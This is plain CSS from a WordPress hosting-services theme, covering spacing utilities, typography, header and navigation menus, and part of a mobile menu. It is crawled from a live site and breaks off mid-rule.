	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}
.domain-info.dd-domain-info .info-box {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding-left: 0;
	padding-right: 40px
}

.domain-info.dd-domain-info .info-box h5 {
	font-size: 24px
}

.domain-info.dd-domain-info .info-box span {
	color: #001042;
	font-size: 16px
}

@media(max-width: 767.98px) {
	.domain-info {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		gap: 12px
	}
}

.domain_search_section .dm-hero-label {
	display: flex;
	justify-content: start;
	gap: 8px;
	flex-wrap: wrap;
}
.hm10-hero-search .label {
	padding: 14px 32px;
	color: #001042;
	border-top: 3px solid #ffb217;
	background-color: #fff;
	font-weight: 500;
	border-radius: 5px 5px 0 0;
	display: inline-block
}

.hm10-hero-search .form-wrapper {
	padding: 32px;
	border-radius: 0 4px 4px 4px;
}

.hm10-hero-search form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.hm10-hero-search form input {
	width: 100%;
	padding: 16px 24px;
	background-color: #f2f2f5;
	border: 0;
	border-radius: 4px 0 0 4px
}

.hm10-hero-search form input::-webkit-input-placeholder {
	color: #a8a8a8
}

.hm10-hero-search form input::-moz-placeholder {
	color: #a8a8a8
}

.hm10-hero-search form input:-ms-input-placeholder {
	color: #a8a8a8
}

.hm10-hero-search form input::-ms-input-placeholder {
	color: #a8a8a8
}

.hm10-hero-search form input::placeholder {
	color: #a8a8a8
}

.hm10-hero-search form .submit-btn {
	background-color: #ffb217;
	color: #fff;
	font-weight: 600;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border: 0;
	padding: 16px 32px;
	border-radius: 0 4px 4px 0;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.hm10-hero-search form .submit-btn:hover {
	background-color: #001042;
	color: #fff
}

@media(max-width: 480px) {
	.hm10-hero-search form {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		gap: 12px
	}
	.hm10-hero-search form .submit-btn {
		border-radius: 4px
	}
}
span.domain_price.has_separator {
	line-height: 1;
}
span.domain_price.has_separator + span.domain_price{
	border-left: 1px solid #000;
	padding-left: 11px;
	margin-left: 11px;
}


/*===================== Newsletter =======================*/
.ex-signup-form input {
	width: 100%;
	padding: 16px 24px;
	background-color: #fff;
	border: 0;
	border-radius: 4px
}

@media(max-width: 1199.98px) {
	.ex-signup-form {
		max-width: 500px
	}
}
.hm10-secondary-btn {
	display: inline-block;
	padding: 14px 30px;
	border: 1px solid #1f1f1f;
	border-radius: 4px;
	font-weight: 700;
	background-color: #fff;
	-webkit-box-shadow: 0 4px #1f1f1f;
	box-shadow: 0 4px #1f1f1f;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
	color: #001042
}

.hm10-secondary-btn:hover {
	-webkit-box-shadow: 4px 4px #1f1f1f;
	box-shadow: 4px 4px #1f1f1f;
	color: #001042
}



/*======================== Service =========================*/
.hm9-apps-card {
	border: 1px solid #7e7e8f;
	padding: 40px 32px;
	border-radius: 6px
}
.hm9-apps-card .link-btn {
	color: #001042;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}
.hm9-apps-card .link-btn:hover {
	color: #ffb217
}
@media (min-width: 576px) {
	.dd-application .item_spacing:nth-child(2) {
		margin-top: 4.5rem;
	}
	.dd-application .item_spacing:nth-child(3) {
		margin-top: -1.5rem;
	}
}


/*========================== Blog Grid =========================*/
.hm9-blog-card {
	background-color: #fff
}

.hm9-blog-card h4 {
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.hm9-blog-card h4:hover {
	color: #ffb217
}

.hm9-blog-card-content {
	padding: 40px 24px
}



/*========================== Client Logos =========================*/
.ops-slider-controls button {
	width: 32px;
	height: 32px;
	font-size: 14px;
	border-radius: 50%;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.ops-slider-controls button.btn-prev {
	border: 2px solid #c7c7c7;
	color: #c7c7c7;
	margin-right: 4px
}

.ops-slider-controls button.btn-prev:hover {
	background-color: #ffb217;
	border-color: #ffb217;
	color: #001042
}

.ops-slider-controls button.btn-next {
	border: 2px solid #ffb217;
	color: #001042;
	background-color: #ffb217
}

.ops-slider-controls button.btn-next:hover {
	background-color: rgba(0, 0, 0, 0);
	border-color: #c7c7c7;
	color: #c7c7c7
}
.ops-slider-single {
	padding: 16px 32px;
	text-align: center;
	border-radius: 4px;
	height: 65px
}


/*logo setting*/
[data-bs-theme=dark] .header-section.sticky-header .logo-wrapper .logo-sticky {
    display: none;
}

/*darkmode boxshadow*/
[data-bs-theme=dark] .elementor-element.darkmode_boxshadow > .elementor-element-populated {
    box-shadow: 0px 0px 62px 34px #2c2b2b;
}

/*Logo Carousel laout-3 Linear*/
.qty-brand-slider .swiper-wrapper {
	transition-timing-function: linear;
}
.qty-brand {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 1rem;
	padding: 1rem 1.5rem;
	border-radius: 2rem;
	background-color: #fff;
}

.qty-brand__img {
	width: 40px;
	height: 40px;
	flex-shrink: 0;
}

.qty-brand__img img {
	-o-object-fit: contain;
	object-fit: contain;
}

.qty-brand__text {
	flex-grow: 1;
	font-size: 20px;
	font-weight: 600;
	color: #000139;
	text-align: start;
}

.header-section .topbar{
	position: relative;
	z-index: 10;
}

--- FILE ---
content_type: text/css
request_url: https://skylinkscloud.com/wp-content/themes/hostim/assets/css/app.css?ver=6.8.3
body_size: 34173
content:
@charset "UTF-8";

/*================
 Template Name: Hostim - Hosting Services WordPress Theme
 Template URL: https://hostim-wp.themetags.com/
 Description:
 Version: 1.0.0
 Author: https://themeforest.net/user/themetags
=======================*/
:root {
  --hostim_dark_bg: #1e1e2c;
  --hostim_dark_gray_bg: #33313d;
}

.pt-10 {
  padding-top: 10px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-100 {
  padding-top: 100px;
}

@media (max-width: 767.98px) {
  .pt-100 {
    padding-top: 65px;
  }
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

@media (max-width: 767.98px) {
  .pt-120 {
    padding-top: 65px;
  }
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-90 {
  padding-bottom: 90px;
}

@media (max-width: 575.98px) {
  .pb-90 {
    padding-bottom: 50px;
  }
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

@media (max-width: 767.98px) {
  .pb-110 {
    padding-bottom: 65px;
  }
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

@media (max-width: 767.98px) {
  .pb-120 {
    padding-bottom: 65px;
  }
}

.pb-220 {
  padding-bottom: 220px;
}

@media (max-width: 1199.98px) {
  .pb-lg-120 {
    padding-bottom: 120px;
  }
}

@media (max-width: 767.98px) {
  .pb-lg-120 {
    padding-bottom: 65px;
  }
}

.pt-150 {
  padding-top: 150px;
}

@media (max-width: 767.98px) {
  .pt-150 {
    padding-top: 100px;
  }
}

.pt-250 {
  padding-top: 250px;
}

.ptb-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.ptb-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.ptb-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.ptb-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.ptb-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.ptb-60 {
  padding-top: 60px;
  padding-bottom: 60px;
}

.ptb-70 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.ptb-80 {
  padding-top: 80px;
  padding-bottom: 80px;
}

.ptb-90 {
  padding-top: 90px;
  padding-bottom: 90px;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.ptb-105 {
  padding-top: 105px;
  padding-bottom: 105px;
}

.ptb-115 {
  padding-top: 115px;
  padding-bottom: 115px;
}

@media (max-width: 767.98px) {
  .ptb-115 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}

.ptb-120 {
  padding-top: 120px;
  padding-bottom: 120px;
}

@media (max-width: 767.98px) {
  .ptb-120 {
    padding-top: 65px;
    padding-bottom: 65px;
  }
}

.ptb-150 {
  padding-top: 150px;
  padding-bottom: 150px;
}

@media (max-width: 767.98px) {
  .ptb-150 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.mt-10 {
  margin-top: 10px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-100 {
  margin-top: 100px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-100 {
  margin-right: 100px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-100 {
  margin-left: 100px;
}

.margin-10 {
  margin: 10px 0;
}

.margin-20 {
  margin: 10px 0;
}

.margin-30 {
  margin: 10px 0;
}

.margin-40 {
  margin: 10px 0;
}

.margin-50 {
  margin: 10px 0;
}

.margin-60 {
  margin: 10px 0;
}

.margin-70 {
  margin: 10px 0;
}

.margin-80 {
  margin: 10px 0;
}

.margin-90 {
  margin: 10px 0;
}

.margin-100 {
  margin: 10px 0;
}

/* Author CSS */
* {
  margin: 0;
  padding: 0;
}

body {
  -webkit-font-smoothing: antialiased;
  font-family: "Mulish", sans-serif;
  color: #666666;
  font-size: 1rem;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Urbanist", sans-serif;
  color: #001042;
  font-weight: 700;
}

.display-font {
  font-size: 4.25rem;
}

@media (max-width: 1399.98px) {
  .display-font {
    font-size: 3.6rem;
  }
}

@media (max-width: 1199.98px) {
  .display-font {
    font-size: calc(3rem + 0.1vw);
  }
}

@media (max-width: 575.98px) {
  .display-font {
    font-size: 2.25rem;
  }
}

h1 {
  font-size: 3rem;
}

@media (max-width: 1199.98px) {
  h1 {
    font-size: calc(2rem + 1.5vw);
  }
}

.h1 {
  font-size: 3rem;
}

@media (max-width: 1199.98px) {
  .h1 {
    font-size: calc(2rem + 1.5vw);
  }
}

h2 {
  font-size: 2.625rem;
}

@media (max-width: 1199.98px) {
  h2 {
    font-size: calc(1.5rem + 1.3vw);
  }
}

.h2 {
  font-size: 2.625rem;
}

@media (max-width: 1199.98px) {
  .h2 {
    font-size: calc(1.5rem + 1.3vw);
  }
}

h3 {
  font-size: 1.875em;
}

@media (max-width: 1199.98px) {
  h3 {
    font-size: calc(1.3rem + 0.6vw);
  }
}

.h3 {
  font-size: 1.875rem;
}

@media (max-width: 1199.98px) {
  .h3 {
    font-size: calc(1rem + 1.5vw);
  }
}

h6 {
  font-size: 1.125rem;
}

.h6 {
  font-size: 1.125rem;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: 700;
}

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

input:focus,
textarea:focus,
select:focus,
button:focus {
  outline: none;
}

@media (max-width: 767.98px) {
  .header-section {
    background: #ffffff;
  }
}

.topbar {
  padding: 14px 0;
}

.topbar p {
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
}

.topbar p mark {
  text-decoration: underline;
}

.topbar .topbar-right a {
  font-weight: 600;
  color: #ffffff;
  font-family: "Urbanist", sans-serif;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  font-size: 14px;
}

.topbar .topbar-right a+a {
  margin-left: 30px;
}

.topbar .topbar-right a+a::before {
  content: "";
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 16px;
  background-color: #5673FF;
}

.topbar .topbar-right a:hover {
  color: #1C40F2;
}

@media (max-width: 767.98px) {
  .topbar.display_none {
    display: none;
  }
}

.logo {
  max-width: 160px;
}

.nav-menu {
  padding: 0 15px;
  border-radius: 5px;
  margin-bottom: -40px;
  position: relative;
  z-index: 10;
}

@media (max-width: 991.98px) {
  .nav-menu {
    padding: 10px 15px;
  }
}

@media (max-width: 767.98px) {
  .nav-menu {
    margin-bottom: 0;
  }
}

.nav-wrapper nav {
  text-align: right;
}

.nav-wrapper ul {
  display: inline-block;
}

.nav-wrapper ul li {
  display: inline-block;
}

.nav-wrapper ul li a {
  display: block;
  padding: 25px 15px;
  color: #001042;
  font-family: "Urbanist", sans-serif;
  font-weight: 500;
  font-size: 15px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.nav-wrapper ul.navbar-nav .current-menu-item a {
  color: #1C40F2;
}

.nav-wrapper ul li.has-submenu {
  position: relative;
}

.nav-wrapper ul li.has-submenu::after {
  content: "\f0d7";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  margin-left: -10px;
  top: 28px;
  font-size: 12px;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper {
  position: absolute;
  left: 0;
  top: 100%;
  background-color: #ffffff;
  width: 220px;
  border-radius: 0 0 4px 4px;
  text-align: left;
  display: none;
  overflow: hidden;
  z-index: 30;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.06);
}

.nav-wrapper ul li.has-submenu .submenu-wrapper.menu-list {
  width: 280px;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper.theme-megamenu {
  width: 520px;
  left: -225px;
  padding: 15px 0;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item {
  display: block;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li a,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item a {
  color: #ffffff;
  padding: 10px 15px;
  color: #001042;
  border-top: 1px solid rgba(221, 221, 221, 0.15);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper>li>a:hover {
  background: #f6f6f6;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .list-logo,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .list-logo {
  width: 25px;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .icon-wrapper,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .icon-wrapper {
  width: 40px;
  height: 40px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  border-radius: 3px;
  color: #ffffff;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .menu-list-content-right h6,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .menu-list-content-right h6 {
  margin-bottom: 0;
  font-size: 14px;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .menu-list-content-right span,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .menu-list-content-right span {
  font-size: 13px;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper li:first-child a,
.nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item:first-child a {
  border-top: 0;
}

.nav-wrapper ul li.has-submenu:hover>.submenu-wrapper {
  display: block;
}

.nav-wrapper ul li:hover::after {
  color: #1C40F2;
}

.nav-wrapper ul li:hover>a {
  color: #1C40F2;
}

.header-right div svg path {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.header-right div svg:hover path {
  fill: #FF6E5F;
}

.header-right div.product-cart a {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  display: inline-block;
}

.header-right div.header-search {
  height: 26px;
}

.header-right div.header-search button {
  background: transparent;
}

.header-right div.ofcanvus-btns a {
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  font-size: 15px;
}

.header-right div.ofcanvus-btns a:hover {
  color: #FF6E5F;
}

.header-right div.next {
  margin-left: 20px;
  position: relative;
}

.header-right div.next a::before {
  content: "";
  position: absolute;
  left: -10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 18px;
  background-color: #E8E8E8;
}

.lang-switcher {
  position: relative;
  display: inline-block;
  cursor: pointer;
  padding: 15px 0;
}

.lang-switcher a {
  font-size: 15px;
  font-weight: 500;
  color: #001042;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.lang-switcher .dropdown-menu {
  width: 200px;
}

.lang-switcher ul {
  padding: 0 10px;
}

.lang-switcher ul li {
  display: inline-block;
}

.lang-switcher ul li a {
  font-size: 14px;
  padding: 0 5px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.lang-switcher ul li a:hover {
  color: #1C40F2;
}

.header-search-form {
  background: #1C40F2;
  padding: 15px;
  border-radius: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header-search-form input {
  padding: 12px 15px;
  border: 0;
  border-radius: 4px 0 0 4px;
}

.header-search-form input[type=submit] {
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  border-radius: 0 4px 4px 0;
}

/******* Header Two *****/
.header-two {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  z-index: 10;
}

.header-two .nav-wrapper ul li.has-submenu::after {
  content: "+";
  color: #ffffff;
  right: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper {
  background-color: rgb(43, 18, 190);
}

.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper li a,
.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item a {
  color: rgba(255, 255, 255, 0.9);
}

.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper li a:hover,
.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item a:hover {
  background: rgba(0, 25, 151, 0.2901960784);
}

.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .icon-wrapper,
.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .icon-wrapper {
  background: #ffffff;
  color: #1C40F2;
}

.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .menu-list-content-right h6,
.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .menu-list-content-right h6 {
  color: rgba(255, 255, 255, 0.9);
}

.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper li .menu-list-wrapper .menu-list-content-right span,
.header-two .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .menu-list-content-right span {
  color: rgba(255, 255, 255, 0.9);
}

.header-two .nav-wrapper ul li a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.header-two .nav-wrapper ul li:hover::after {
  color: #FF6E5F;
}

.header-two .nav-wrapper ul li:hover>a {
  color: #FF6E5F;
}

.header-two .header-right .lang-switcher a {
  color: #ffffff;
}

.header-two .header-right svg path {
  fill: #ffffff;
}

.header-two .header-right .ofcanvus-btn a {
  color: #ffffff;
}

@media (max-width: 991.98px) {
  .header-two {
    padding: 15px 0;
  }
}

/*************** Header Style 3 ***************/
.gm-header {
  background: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
}

.gm-header .nav-wrapper {
  margin-right: 10px;
}

.gm-header .nav-wrapper ul li a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-header .nav-wrapper ul li::after {
  color: #ffffff;
  font-size: 12px;
  top: 28px;
  right: 5px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-header .nav-wrapper ul li .submenu-wrapper {
  background: rgb(0, 0, 0);
}

.gm-header .nav-wrapper ul li .submenu-wrapper li a,
.gm-header .nav-wrapper ul li .submenu-wrapper .megamenu-item a {
  color: #ffffff;
}

.gm-header .nav-wrapper ul li .submenu-wrapper li a:hover,
.gm-header .nav-wrapper ul li .submenu-wrapper .megamenu-item a:hover {
  background: rgba(0, 25, 151, 0.2901960784);
}

.gm-header .nav-wrapper ul li .submenu-wrapper li a .menu-list-wrapper .icon-wrapper,
.gm-header .nav-wrapper ul li .submenu-wrapper .megamenu-item a .menu-list-wrapper .icon-wrapper {
  background: #ffffff;
  color: #F16262;
}

.gm-header .nav-wrapper ul li .submenu-wrapper li a .menu-list-wrapper .menu-list-content-right h6,
.gm-header .nav-wrapper ul li .submenu-wrapper li a .menu-list-wrapper .menu-list-content-right span,
.gm-header .nav-wrapper ul li .submenu-wrapper .megamenu-item a .menu-list-wrapper .menu-list-content-right h6,
.gm-header .nav-wrapper ul li .submenu-wrapper .megamenu-item a .menu-list-wrapper .menu-list-content-right span {
  color: #ffffff;
}

.gm-header .nav-wrapper ul li:hover>a {
  color: #F16262;
}

.gm-header .nav-wrapper ul li:hover::after {
  color: #F16262;
}

@media (max-width: 991.98px) {
  .gm-header {
    padding: 10px 0;
  }
}

.gm-header .mobile-menu-toggle {
  background: transparent;
  border: 0;
  color: #ffffff;
}

.gm-header-btn {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.gm-header-btn::before {
  content: "";
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 25px;
  height: 25px;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  z-index: -1;
}

.gm-header-btn:hover {
  color: #ffffff;
}

.gm-header-btn:hover::before {
  width: 90px;
  height: 40px;
  border-radius: 30px;
}

/********* Header Style 4 **********/
.header-style-4 {
  background: linear-gradient(27.79deg, rgba(0, 29, 172, 0.8) -148.73%, rgba(0, 15, 87, 0.8) 192.85%);
}

.header-style-4 .sh-header-cart button {
  position: relative;
}

.header-style-4 .sh-header-cart button .number {
  position: absolute;
  font-size: 10px;
  top: -5px;
  width: 15px;
  height: 15px;
  background: #1C40F2;
  border-radius: 50%;
  right: -10px;
}

.header-style-4 .sh-header-cart::before {
  content: "";
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 40px;
  background: rgba(75, 96, 197, 0.5);
}

.header-style-4 .sh-header-btn::before {
  content: "";
  position: absolute;
  left: -20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 40px;
  background: rgba(75, 96, 197, 0.5);
}

.header-style-4 .mobile-menu-toggle {
  font-size: 20px;
}

@media (max-width: 991.98px) {
  .header-style-4 {
    padding: 6px 0;
  }
}

.nav-menu-4 {
  text-align: right;
  padding-right: 60px;
}

.nav-menu-4 ul li a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.nav-menu-4 ul li .submenu-wrapper {
  background-color: #31439a !important;
}

.nav-menu-4 ul li .submenu-wrapper li a,
.nav-menu-4 ul li .submenu-wrapper .megamenu-item a {
  color: #ffffff !important;
}

.nav-menu-4 ul li .submenu-wrapper li a .menu-list-content-right h6,
.nav-menu-4 ul li .submenu-wrapper li a .menu-list-content-right span,
.nav-menu-4 ul li .submenu-wrapper .megamenu-item a .menu-list-content-right h6,
.nav-menu-4 ul li .submenu-wrapper .megamenu-item a .menu-list-content-right span {
  color: #ffffff;
}

.nav-menu-4 ul li .submenu-wrapper li a:hover,
.nav-menu-4 ul li .submenu-wrapper .megamenu-item a:hover {
  background-color: rgba(0, 25, 151, 0.2) !important;
}

.nav-menu-4 ul li.has-submenu::after {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.nav-menu-4 ul li:hover::after {
  color: rgba(255, 255, 255, 0.6);
}

.nav-menu-4 ul li:hover>a {
  color: rgba(255, 255, 255, 0.6);
}

/*********** game hosting header **************/
.gh-header {
  background: #14161D;
}

.gh-header .header-search-form {
  background: #FF0766;
}

.gh-header .header-search-form input {
  background: #14161D;
  color: #ffffff;
}

.gh-header .header-search-form input[type=submit] {
  background: #33313D;
}

.gh-header .sh-header-cart button .number {
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
}

.gh-header .outline-btn {
  border-color: #FF0766;
}

.gh-header .outline-btn:hover {
  background: #FF0766;
  border-color: #FF0766;
}

.gh-header .nav-menu-4 ul li .submenu-wrapper {
  background: #33313D !important;
}

.gh-header .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item .menu-list-wrapper .icon-wrapper {
  background: #FF0766;
}

/************ header 5 ***********/
.header-5 .nav-menu {
  margin-bottom: 0;
}

.header-5 .nav-wrapper ul li a {
  color: #ffffff;
}

.header-5 .nav-wrapper ul li.has-submenu::after {
  color: #ffffff;
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper {
  background: #00157a;
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper li a {
  color: #ffffff;
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper li a .menu-list-content-right h6 {
  color: #ffffff;
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper li a:hover {
  background: rgba(255, 255, 255, 0.1098039216);
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item a .menu-list-wrapper .menu-list-content-right h6 {
  color: #ffffff;
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item a .menu-list-wrapper .menu-list-content-right span {
  color: #ffffff;
}

.header-5 .nav-wrapper ul li.has-submenu .submenu-wrapper .megamenu-item a:hover {
  background: rgba(255, 255, 255, 0.1098039216);
}

.header-5 .lang-switcher>a {
  color: #ffffff;
}

.header-5 svg path {
  fill: #ffffff;
}

.header-5 .outline-btn {
  padding: 14px 30px;
  font-size: 15px;
}

/************** Mobile Menu ***************/
.mobile-menu {
  width: 320px;
  height: 100vh;
  z-index: 10;
  top: 0;
  left: -320px;
  padding: 40px 15px;
  overflow-y: scroll;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  z-index: 150;
  position: fixed;
}

.mobile-menu .close-menu {
  right: 20px;
  top: 15px;
  background: transparent;
  border: 0;
  font-size: 20px;
  cursor: pointer;
}

.mobile-menu ul li {
  display: block;
}

.mobile-menu ul li > a {
  display: block;
  padding: 10px 0;
  color: #001042;
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  border-bottom: 1px solid #E8E8E8;
}

.mobile-menu ul li a .menu-list-wrapper img {
  width: 35px;
}

.mobile-menu ul li a .menu-list-wrapper .menu-list-content-right h6 {
  font-size: 16px;
  margin-bottom: 0;
}

.mobile-menu ul li a .menu-list-wrapper .menu-list-content-right span {
  font-size: 13px;
}

.mobile-menu ul li ul {
  padding-left: 10px;
  display: none;
}

.mobile-menu ul li ul li a {
  font-size: 14px;
}

.mobile-menu ul li.has-submenu>a {
  position: relative;
}

.mobile-menu ul li.has-submenu>a::after {
  content: "\f107";
  font-family: "FontAwesome";
